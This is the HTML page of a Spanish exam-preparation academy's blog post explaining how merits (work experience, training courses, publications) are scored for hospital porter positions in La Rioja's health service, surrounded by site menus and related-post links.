		<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/temarios-ope-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">DESCARGA DE TEMARIO</span></a></li><li id="menu-item-3956" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/videos-ope-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">VIDEOS OPE SERIS</span></a></li><li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/libros-temario-recomendado" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">LIBROS TEMARIOS RECOMENDADOS</span></a></li><li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/bolsa-de-trabajo-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">BOLSA DE TRABAJO SERIS</span></a></li><li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/correo-riojasalud/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">RECURSOS PARA TRABAJADORES</span></a></li></ul></li><li id="menu-item-2385" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/blog/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">BLOG</span></a></li><li id="menu-item-2201" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/contacto-2/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">CONTACTO</span></a></li></ul>					</div>
									<div class="header-customize header-customize-nav">
			<div class="custom-text-wrapper header-customize-item">
		                                    	</div>
	</div>
			</div>
		</div>
	</div>
</div>				</header><header id="mobile-header-wrapper" class="mobile-header header-mobile-2">
		<div class="header-container-wrapper header-mobile-sticky">
	<div class="container header-mobile-container">
		<div class="header-mobile-inner">
			<div class="toggle-icon-wrapper toggle-mobile-menu" data-ref="nav-menu-mobile" data-drop-type="fly">
				<div class="toggle-icon"> <span></span></div>
			</div>
			<div class="header-customize">
											</div>
			<div class="header-logo-mobile">
	<a href="https://iurisanitas.com/" title="Iuris Sanitas - Academia oposiciones SERIS" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		<img alt="Iuris Sanitas - Academia oposiciones SERIS" class="has-retina"  src="https://iurisanitas.com/wp-content/uploads/2021/01/Copia-de-Copia-de-Iuris-Sanitas-1-3-e1612373051887.png" />
					<img class="retina-logo" alt="Iuris Sanitas - Academia oposiciones SERIS"  src="https://iurisanitas.com/wp-content/uploads/2021/01/Copia-de-Copia-de-Iuris-Sanitas-1-3-e1612373051887.png" />
			</a>
</div>		</div>
		<div id="nav-menu-mobile" class="header-mobile-nav menu-drop-fly">
			<form class="search-form-menu-mobile"  method="get" action="https://iurisanitas.com/">
			<input type="text" name="s" placeholder="Search...">
			<button type="submit"><i class="fa fa-search"></i></button>
		</form>
					<ul id="menu-main-menu" class="nav-menu-mobile x-nav-menu x-nav-menu_main-menu x-animate-sign-flip"><li id="menu-item-mobile-2318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">AULA VIRTUAL</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-3482" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/cursos/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">ACCESO AULA VIRTUAL</span></a></li><li id="menu-item-mobile-2176" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/cursos/course/index.php?categoryid=7" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">PROBAR GRATIS</span></a></li></ul></li><li id="menu-item-mobile-2175" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/indice-cursos" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">CURSOS</span></a></li><li id="menu-item-mobile-3065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">INFORMACIÓN SERIS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-4537" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-enfermeria-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">ENFERMERÍA</span></a></li><li id="menu-item-mobile-4538" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-auxiliar-enfermeria-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">TCAE</span></a></li><li id="menu-item-mobile-4540" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-matrona-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">MATRONA</span></a></li><li id="menu-item-mobile-4539" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-fisioterapia-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">FISIOTERAPIA</span></a></li><li id="menu-item-mobile-4541" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-tecnico-rayos-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">TÉCNICO RAYOS</span></a></li><li id="menu-item-mobile-4544" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-tecnico-laboratorio-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">TÉCNICO EN LABORATORIO</span></a></li><li id="menu-item-mobile-4542" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-celador-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">CELADOR</span></a></li><li id="menu-item-mobile-4543" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-pinche-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">PINCHE</span></a></li></ul></li><li id="menu-item-mobile-2182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/metodologia/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">RECURSOS SERIS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-3497" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/temarios-ope-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">DESCARGA DE TEMARIO</span></a></li><li id="menu-item-mobile-3956" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/videos-ope-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">VIDEOS OPE SERIS</span></a></li><li id="menu-item-mobile-3498" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/libros-temario-recomendado" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">LIBROS TEMARIOS RECOMENDADOS</span></a></li><li id="menu-item-mobile-3538" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/bolsa-de-trabajo-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">BOLSA DE TRABAJO SERIS</span></a></li><li id="menu-item-mobile-3746" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/correo-riojasalud/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">RECURSOS PARA TRABAJADORES</span></a></li></ul></li><li id="menu-item-mobile-2385" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/blog/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">BLOG</span></a></li><li id="menu-item-mobile-2201" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/contacto-2/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">CONTACTO</span></a></li></ul>	
	</div>
	<div class="main-menu-overlay"></div>
	</div>
</div></header>	<div id="search_popup_wrapper" class="dialog">
		<div class="dialog__overlay"></div>
		<div class="dialog__content">
			<div class="morph-shape">
				<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 520 280"
				     preserveAspectRatio="none">
					<rect x="3" y="3" fill="none" width="516" height="276"/>
				</svg>
			</div>
			<div class="dialog-inner">
				<h2>Enter your keyword</h2>
				<form  method="get" action="https://iurisanitas.com/" class="search-popup-inner">
					<input type="text" name="s" placeholder="Search...">
					<button type="submit">Search</button>
				</form>
				<div><button class="action" data-dialog-close="close" type="button"><i class="fa fa-close"></i></button></div>
			</div>
		</div>
	</div>

			<!-- Open Wrapper Content -->
			<div id="wrapper-content" class="clearfix">

			<section id="page-title" class="single-blog-title-wrap single-blog-title-margin" >
                        <div data-stellar-background-image="https://wp.iurisanitas.com/wp-content/themes/academia/assets/images/bg-archive-title.jpg" data-stellar-background-position="center" data-stellar-background-ratio="0.5" class="page-title-parallax" style="background-image: url('https://wp.iurisanitas.com/wp-content/themes/academia/assets/images/bg-archive-title.jpg');background-position:center center;"></div>
                 <div class="container">
        <div class="single-blog-title-inner pt-bottom" >
            <div class="m-title">
                                                            <h2 class="p-font">post</h2>
                                                                </div>
            <div class="breadcrumbs-wrap">
                <div class="breadcrumbs-inner text-left">
                    	<ul class="breadcrumbs"><li><a href="https://iurisanitas.com/" class="home" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><i class="fa fa-home"></i></a></li><li><a href="https://iurisanitas.com/category/oposiciones-celadores/" title="Oposiciones celadores" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Oposiciones celadores</a></li><li><span><h1>Méritos para acceder como celador al servicio riojano de salud</h1></span></li></ul>                </div>
            </div>
        </div>
    </div>
</section>


<main  class="single-post-wrap">
        <div class="container clearfix">
                    <div class="row clearfix">
                                    <div class="col-md-8">
                <div class="single-post-inner">
                    <article id="post-319" class="clearfix post-319 post type-post status-publish format-standard has-post-thumbnail hentry category-oposiciones-celadores tag-celadores tag-meritos-oposiciones">
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="https://iurisanitas.com/meritos-acceder-celador-rioja-salud/" title="Méritos para acceder como celador al servicio riojano de salud" class="entry-thumbnail-overlay" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
                            <img width="1170" height="568" class="img-responsive" src="https://iurisanitas.com/wp-content/uploads/2015/02/Diseno-sin-titulo-2-1170x568.png" alt="Méritos para acceder como celador al servicio riojano de salud" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://iurisanitas.com/wp-content/uploads/2015/02/Diseno-sin-titulo-2.png" class="prettyPhoto" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><i class="fa fa-expand"></i></a>
                      </div>        </div>
    
    <div class="entry-content-wrap">
        <h3 class="entry-post-title p-font">Méritos para acceder como celador al servicio riojano de salud</h3>
        <div class="entry-post-meta-wrap">
            <ul class="entry-meta s-font">
    <li class="entry-meta-author">
        <i class="fa fa-user"></i>
        <a href="https://iurisanitas.com/author/admincm/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Tutor Iuris Sanitas</a>    </li>

            <li class="entry-meta-comment">
            <a href="https://iurisanitas.com/meritos-acceder-celador-rioja-salud/#respond" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><i class="fa fa-comments"></i> 0</a>        </li>
        <li class="entry-meta-view">
        <i class="fa fa-eye"></i>
                    6732            </li>
        </ul>        </div>
        <div class="entry-content clearfix">
            <p><span style="color: #000000;">Sabemos que a veces es normal perderse entre tantos méritos para acceder como celador al servicio riojano de salud, por eso hemos preparado este post en el que descubrirás los méritos que fueron considerados en la última oposición. </span></p>
<p><span style="color: #000000;">El total de los méritos se reparte en 3 apartados: experiencia profesional, formación especializada y otros méritos. </span></p>
<h2><span style="color: #000000;">Méritos relativos a la experiencia profesional</span></h2>
<p><span style="color: #000000;">El primer apartado es el de la <strong>experiencia profesional</strong> y en él se pueden conseguir un <strong>máximo de 24 puntos</strong>. Para el cálculo de los mismos, debemos multiplicar el número de <strong>meses completos trabajados</strong> por una puntuación que corresponda según el lugar donde hayamos trabajado, a saber:</span></p>
<ul>
<li><span style="color: #000000;"><strong>Instituciones sanitarias públicas</strong>: <strong>0,13 puntos</strong></span></li>
<li><span style="color: #000000;"><strong>Instituciones públicas no recogidas en las anteriores: 0,08 puntos</strong></span></li>
<li><span style="color: #000000;"><strong>Instituciones privadas: 0,04 puntos</strong></span></li>
</ul>
<h2> </h2>
<h2><span style="color: #000000;">Méritos relativos a la formación especializada</span></h2>
<p><span style="color: #000000;">El segundo apartado es el de formación especializada, que tiene un <strong>máximo de 14 puntos</strong>. Aquí puntúan los certificados o diplomas sobre cursos directamente relacionados con el contenido de la plaza, siguiendo la siguiente regla:</span></p>
<ul>
<li><span style="color: #000000;"><strong>Cursos de duración de 10 a 20 horas: 0,08 puntos</strong></span></li>
<li><span style="color: #000000;"><strong>Cursos de duración de 21 a 30 horas: 0,12 puntos</strong></span></li>
<li><span style="color: #000000;"><strong>Cursos de duración de 31 a 60 horas: 0,20 puntos</strong></span></li>
<li><span style="color: #000000;"><strong>Cursos de duración de 61 a 120 horas: 0,40 puntos</strong></span></li>
<li><span style="color: #000000;"><strong>Cursos de duración superior a 120 horas: 0,80 puntos</strong></span></li>
</ul>
<p><span style="color: #000000;">En el caso de presentar certificados en los que se acrediten la<strong> realización de cursos inferiores a 10 horas</strong>, el Tribunal de selección procederá con su baremos de la siguiente forma: </span></p>
<ul>
<li><span style="color: #000000;">Efectuará el sumatorio de todos los certificados inferiores a 10 horas, computando tramos de 10 horas y depreciando la última fracción inferior a 10 horas. </span></li>
<li><span style="color: #000000;">El resultado se multiplicará por 0,08 puntos. </span></li>
</ul>
<h2><span style="color: #000000;">Otros méritos</span></h2>
<p><span style="color: #000000;">Por<strong> trabajos científicos publicados en revistas científicas</strong>, valorados libremente por el Tribunal de selección, hasta un <strong>máximo de 2 puntos</strong>.</span></p>
<h2><span style="color: #000000;">Un consejo</span></h2>
<p><span style="color: #000000;">Llegados a este punto ya habrás comprendido la importancia de echar un vistazo a tu currículum antes de presentarte a una oposición, de forma que podamos<strong> mejorar y asegurarnos una posición más alta</strong>. Es cierto que la experiencia profesional depende más de la suerte y de las bolsas de empleo, pero no debemos dejar escapar los 14 puntos de la formación relacionada con nuestra profesión, así como tampoco el capítulo de otros méritos. </span></p>
<p><span style="color: #000000;">Como ejemplo práctico de la importancia de los méritos, deciros que la última persona que obtuvo plaza lo hizo con <strong>4,5 puntos</strong>. </span></p>
<p><span style="color: #000000;">Debemos recordar que al tratarse de un concurso oposición tan importante es<strong> obtener una buena puntuación</strong> como tener un <strong>baremo de puntos suficientes</strong>. </span></p>
<p><span style="color: #000000;">En <a href="https://iurisanitas.com/" target="_blank" rel="noopener follow noreferrer" data-wpel-link="internal">Iuris Sanitas</a> estamos para ayudarte con cualquier duda que tengas sobre los méritos para acceder como celador al servicio riojano de salud o si quieres que valoremos tu currículum. Puedes contactar con nosotros a través de <strong><a href="https://www.facebook.com/iurisanitas/" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external">Facebook</a>, <a href="http://instagram.com/iuris_sanitas/" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external">Instagram</a></strong> o <a href="https://twitter.com/iurisanitas?lang=es" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"><strong>Twitter</strong></a>, además de nuestro correo: <a href="mailto:secretaria@iurisanitas.com" target="_blank" rel="noopener">secretaria@iurisanitas.com</a></span></p>
<hr />
<p>&nbsp;</p>
<div id="snippet-box" class="snippet-type-10" style="background:#F5F5F5; color:#333333; border:1px solid #ACACAC;"><div class="snippet-title" style="background:#E4E4E4; color:#333333; border-bottom:1px solid #ACACAC;">Resumen</div><div itemscope itemtype="https://schema.org/Article"><div class="snippet-image" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img width="180" src="https://iurisanitas.com/wp-content/uploads/2021/04/Diseno-sin-titulo-16.png" alt="Méritos para acceder como celador al servicio riojano de salud"/><meta itemprop="url" content="https://iurisanitas.com/wp-content/uploads/2021/04/Diseno-sin-titulo-16.png"></div><div class="aio-info"><span class="snippet-label-img">Nombre del artículo</span><div class="snippet-data-img"><span itemprop="headline">Méritos para acceder como celador al servicio riojano de salud</span></div><div class="snippet-clear"></div><span class="snippet-label-img">Descripción</span><div class="snippet-data-img"><span itemprop="description">Sabemos que a veces es normal perderse entre tantos méritos para acceder como celador al servicio riojano de salud, por eso hemos preparado este post en el que descubrirás los méritos que fueron considerados en la última oposición. 

El total de los méritos se reparte en 3 apartados: experiencia profesional, formación especializada y otros méritos</span></div><div class="snippet-clear"></div><span class="snippet-label-img">Autor</span><div class="snippet-data-img" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<span itemprop="name">R.G.S.</span>
							</div>
							<div class="snippet-clear"></div><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="snippet-label-img">Publisher Name</span><div class="snippet-data-img">
							<span itemprop="name">Iuris Sanitas</span>
							</div>
							

							<div class="snippet-clear"></div><div class="snippet-label-img">Publisher Logo</div><div class="snippet-data-img publisher-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="180" src="https://iurisanitas.com/wp-content/uploads/2021/01/Icono.png" alt="Iuris Sanitas" /><meta itemprop="url" content="https://iurisanitas.com/wp-content/uploads/2021/01/Icono.png"></div></div><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://iurisanitas.com/meritos-acceder-celador-rioja-salud/"/><meta itemprop="datePublished" content="2021-02-10T01:47:00+00:00"/><meta itemprop="dateModified" content="2021-07-15T11:31:22+00:00"/></div>
					</div></div><div class="snippet-clear"></div>        </div>
        <div class="entry-meta-tag-wrap social-share-hover">
<div class="entry-meta-tag tagcloud"><label><i class="fa fa-tags"></i></label><a href="https://iurisanitas.com/tag/celadores/" rel="tag follow noopener noreferrer" data-wpel-link="internal" target="_self">celadores</a>, <a href="https://iurisanitas.com/tag/meritos-oposiciones/" rel="tag follow noopener noreferrer" data-wpel-link="internal" target="_self">méritos oposiciones</a></div>    <div class="social-share-wrap">
        <ul class="social-profile s-rounded s-secondary s-md">
                            <li>
                    <a class="facebook" onclick="window.open(&#039;https://www.facebook.com/sharer.php?s=100&amp;p[url]=https%3A%2F%2Fiurisanitas.com%2Fmeritos-acceder-celador-rioja-salud%2F&#039;,&#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);" href="javascript:;" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
                        <i class="fa fa-facebook"></i>
                    </a>
                </li>
            
                            <li>
                    <a class="twitter" onclick="popUp=window.open(&#039;http://twitter.com/home?status=M%C3%A9ritos+para+acceder+como+celador+al+servicio+riojano+de+salud https%3A%2F%2Fiurisanitas.com%2Fmeritos-acceder-celador-rioja-salud%2F&#039;,&#039;sharer&#039;,&#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;" href="javascript:;" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
                        <i class="fa fa-twitter"></i>
                    </a>
                </li>
            
            
            
            
                    </ul>
    </div>
</div>
    </div>
        <div class="post-related-wrap">
        <div class="owl-carousel"  data-plugin-options='{&quot;margin&quot;: 30, &quot;responsiveClass&quot;: true, &quot;dots&quot; : false, &quot;nav&quot; : false, &quot;autoplay&quot;: false, &quot;autoplayHoverPause&quot;: true,&quot;responsive&quot; : {&quot;0&quot; : {&quot;items&quot; : 1, &quot;margin&quot;: 0}, &quot;600&quot;: {&quot;items&quot; : 2, &quot;margin&quot;: 30}, &quot;992&quot;: {&quot;items&quot; : 3, &quot;margin&quot;: 30}}}'>
                           
<article id="post-5306" class="clearfix text-center post-5306 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-oposiciones category-oposiciones-auxiliar-de-enfermeria category-oposiciones-celadores category-oposiciones-de-enfermeria category-oposiciones-de-medicina category-oposiciones-fisioterapia category-oposiciones-matrona category-oposiciones-pinche category-oposiciones-tecnico-de-laboratorio category-oposiciones-tecnico-de-rayos">
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="https://iurisanitas.com/examen-nacionalidad-espanola/" title="EXAMEN NACIONALIDAD ESPAÑOLA" class="entry-thumbnail-overlay" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
                            <img width="370" height="248" class="img-responsive" src="https://iurisanitas.com/wp-content/uploads/2023/08/Anadir-un-subtitulo3-370x248.png" alt="EXAMEN NACIONALIDAD ESPAÑOLA" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://iurisanitas.com/wp-content/uploads/2023/08/Anadir-un-subtitulo3.png" class="prettyPhoto" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><i class="fa fa-expand"></i></a>
                      </div>        </div>
        <h3 class="entry-post-title p-font">
        <a href="https://iurisanitas.com/examen-nacionalidad-espanola/" rel="bookmark follow noopener noreferrer" title="EXAMEN NACIONALIDAD ESPAÑOLA" data-wpel-link="internal" target="_self">EXAMEN NACIONALIDAD ESPAÑOLA</a>
    </h3>
    <div class="entry-post-meta-wrap">
        <ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="https://iurisanitas.com/examen-nacionalidad-espanola/" rel="bookmark follow noopener noreferrer" title="EXAMEN NACIONALIDAD ESPAÑOLA" data-wpel-link="internal" target="_self"> 1 Ene, 2025 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="https://iurisanitas.com/author/admincm/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Tutor Iuris Sanitas</a>    </li>
    </ul>    </div>
</article>
                           
<article id="post-5205" class="clearfix text-center post-5205 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-oposiciones category-oposiciones-auxiliar-de-enfermeria category-oposiciones-celadores category-oposiciones-de-enfermeria category-oposiciones-de-medicina category-oposiciones-fisioterapia category-oposiciones-matrona category-oposiciones-pinche category-oposiciones-tecnico-de-laboratorio category-oposiciones-tecnico-de-rayos">
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="https://iurisanitas.com/chat-gpt-oposiciones/" title="CHAT GPT Y OPOSICIONES" class="entry-thumbnail-overlay" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
                            <img width="370" height="248" class="img-responsive" src="https://iurisanitas.com/wp-content/uploads/2023/03/Copia-de-Most-Attractive-Youtube-Thumbnail-370x248.png" alt="CHAT GPT Y OPOSICIONES" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://iurisanitas.com/wp-content/uploads/2023/03/Copia-de-Most-Attractive-Youtube-Thumbnail.png" class="prettyPhoto" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><i class="fa fa-expand"></i></a>
                      </div>        </div>
        <h3 class="entry-post-title p-font">
        <a href="https://iurisanitas.com/chat-gpt-oposiciones/" rel="bookmark follow noopener noreferrer" title="CHAT GPT Y OPOSICIONES" data-wpel-link="internal" target="_self">CHAT GPT Y OPOSICIONES</a>
    </h3>
    <div class="entry-post-meta-wrap">
        <ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="https://iurisanitas.com/chat-gpt-oposiciones/" rel="bookmark follow noopener noreferrer" title="CHAT GPT Y OPOSICIONES" data-wpel-link="internal" target="_self"> 1 Ene, 2025 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="https://iurisanitas.com/author/admincm/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Tutor Iuris Sanitas</a>    </li>
    </ul>    </div>
</article>
                           
<article id="post-5246" class="clearfix text-center post-5246 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-oposiciones category-oposiciones-auxiliar-de-enfermeria category-oposiciones-celadores category-oposiciones-de-enfermeria category-oposiciones-de-medicina category-oposiciones-fisioterapia category-oposiciones-matrona category-oposiciones-pinche category-oposiciones-tecnico-de-laboratorio category-oposiciones-tecnico-de-rayos">
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="https://iurisanitas.com/iuris-sanitas-spotify/" title="IURIS SANITAS YA ES PARTE DE SPOTIFY" class="entry-thumbnail-overlay" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
                            <img width="370" height="248" class="img-responsive" src="https://iurisanitas.com/wp-content/uploads/2023/04/tachan-2-370x248.png" alt="IURIS SANITAS YA ES PARTE DE SPOTIFY" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://iurisanitas.com/wp-content/uploads/2023/04/tachan-2.png" class="prettyPhoto" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><i class="fa fa-expand"></i></a>
                      </div>        </div>
        <h3 class="entry-post-title p-font">
        <a href="https://iurisanitas.com/iuris-sanitas-spotify/" rel="bookmark follow noopener noreferrer" title="IURIS SANITAS YA ES PARTE DE SPOTIFY" data-wpel-link="internal" target="_self">IURIS SANITAS YA ES PARTE DE SPOTIFY</a>
    </h3>
    <div class="entry-post-meta-wrap">
        <ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="https://iurisanitas.com/iuris-sanitas-spotify/" rel="bookmark follow noopener noreferrer" title="IURIS SANITAS YA ES PARTE DE SPOTIFY" data-wpel-link="internal" target="_self"> 23 Abr, 2023 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="https://iurisanitas.com/author/admincm/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Tutor Iuris Sanitas</a>    </li>
    </ul>    </div>
</article>
                           
<article id="post-5236" class="clearfix text-center post-5236 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-oposiciones category-oposiciones-auxiliar-de-enfermeria category-oposiciones-celadores category-oposiciones-de-enfermeria category-oposiciones-de-medicina category-oposiciones-fisioterapia category-oposiciones-matrona category-oposiciones-pinche category-oposiciones-tecnico-de-laboratorio category-oposiciones-tecnico-de-rayos">
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="https://iurisanitas.com/lista-admitidos-definitiva-ope-seris-2023/" title="LISTAS ADMITIDOS DEFINITIVA OPE SERIS 2024" class="entry-thumbnail-overlay" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
                            <img width="370" height="248" class="img-responsive" src="https://iurisanitas.com/wp-content/uploads/2023/04/Copia-de-Copia-de-Copia-de-Copia-de-Copia-de-Copia-de-Constitucion-5-370x248.png" alt="LISTAS ADMITIDOS DEFINITIVA OPE SERIS 2024" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://iurisanitas.com/wp-content/uploads/2023/04/Copia-de-Copia-de-Copia-de-Copia-de-Copia-de-Copia-de-Constitucion-5.png" class="prettyPhoto" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><i class="fa fa-expand"></i></a>
                      </div>        </div>
        <h3 class="entry-post-title p-font">
        <a href="https://iurisanitas.com/lista-admitidos-definitiva-ope-seris-2023/" rel="bookmark follow noopener noreferrer" title="LISTAS ADMITIDOS DEFINITIVA OPE SERIS 2024" data-wpel-link="internal" target="_self">LISTAS ADMITIDOS DEFINITIVA OPE SERIS 2024</a>
    </h3>
    <div class="entry-post-meta-wrap">
        <ul class="entry-meta s-font">
    <li class="entry-meta-date">
